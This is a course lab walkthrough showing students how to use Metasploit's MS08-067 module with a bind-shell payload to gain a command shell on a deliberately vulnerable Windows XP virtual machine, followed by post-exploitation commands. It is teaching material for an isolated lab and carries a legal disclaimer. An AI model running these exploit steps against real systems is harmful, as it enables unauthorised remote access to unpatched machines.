(Metasploit: MS08-067)
{ BackTrack5R1: Establishing A Shell To The Vulnerable Machine }
| Section 0. Background Information |
-
http://www.microsoft.com/technet/security/bulletin/ms08-067.mspx
- The vulnerability could allow remote code execution if an affected system received a specially crafted RPC request. On Microsoft Windows 2000, Windows XP, and Windows Server 2003 systems, an attacker could exploit this vulnerability without authentication to run arbitrary code. It is possible that this vulnerability could be used in the crafting of a wormable exploit.
- Firewall best practices and standard default firewall configurations can help protect network resources from attacks that originate outside the enterprise perimeter.
- Pre-Requisite
-
Lab Notes
- In this lab we will do the following:
- Start up the Metasploit Framework msfconsole
- We will use the msfconsole to obtain a shell as the admin user on the Damn Vulnerable WXP-SP2 machine.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Log into Damn Vulnerable WXP-SP2 |

- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Edit Virtual Machine Settings
- Note:
- This VM is running Windows XP.
- This is the Victim Machine that we will be scanning with BackTrack 5R1.
- Instructions:

- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Instructions:

- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Instructions:

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Username: administrator
- Password: Use the Class Password or whatever you set it.
- Instructions:


- Open a Command Prompt
- Instructions:
- Start --> All Programs --> Accessories --> Command Prompt
- Instructions:
- Obtain the IP Address
- Instructions:
- ipconfig
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
- This is the IP Address of the Victim Machine.
- Record your IP Address.
-
- Instructions:
| Section 2: Log into BackTrack5 |

- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
-

- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
-
- Instructions:

- Open the BackTrack5R1 VM
- Instructions:
- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
-
- Instructions:

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
-
- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button

- Instructions:
- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
-
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
-
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
-
- Instructions:

- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.111.
- In your case, it will probably be different.
-
- Instructions:
| Section 3: Starting up the Metasploit MSF Console |

- Start Up Metasploit msfconsole
- Instructions:
- msfconsole
- Note(FYI):
- Metasploit takes about 5 to 20 seconds to start up.

- Instructions:

- msfconsole screen
- Note(FYI):
- Your msfconsole will probably have a different picture than mine.
- Note(FYI):
- Search for the MS08-067 Exploit
- Instructions:
- search ms08_067
- Instructions:
- Use exploit MS08-067 Exploit
- Instructions:
- use exploit/windows/smb/ms08_067_netapi

- Instructions:

- Show Payloads
- Instructions:
- show payloads
- Instructions:
- Set Payloads
- Instructions:
- set PAYLOAD windows/shell_bind_tcp
- Note(FYI):
- This Payload creates Windows Command Shell and Bind TCP Inline
- Instructions:

- Show Options
- Instructions:
- show options
- Note(FYI):
- Notice the Required Column. RPORT and SMBPIPE are already populated, but RHOST is not.
- In the next step, you will populate RHOST with the IP Address of Damn Vulnerable XP-SP2.

- Instructions:
- Set RHOST and Verify Show Options
- Note:
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2's IP Address obtained in (Section 1, Step 4).
- Instructions:
- set RHOST 192.168.1.116
- show options
- Note:
- Exploit the Victim Machine

- Instructions:
- exploit
- Note(FYI):
- If the exploit worked you should see a command prompt into the victim machine. (See Below).
- Instructions:

- Issue the systeminfo command
- Instructions:
- systeminfo
- Note:
- This is the system information report for Windows.
- Instructions:

- Issue the tasklist command
- Instructions:
- tasklist
- Note:
- This is the command line version of Task Manager in Windows.
- Instructions:

| Section 4: Proof of Lab |
-

Proof of Lab
- Instructions:
- netstat -nao | findstr 4444
- Record the Process ID. (See Picture Below).
- In my case, the Process ID is 1104.
- tasklist 2>NUL | find /i "1104"
- Replace 1104, with your Process ID.
- date /t
- echo "Your Name"
- This should be your actual name.
- e.g., echo "John Gray"
- netstat -nao | findstr 4444
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
- Instructions:
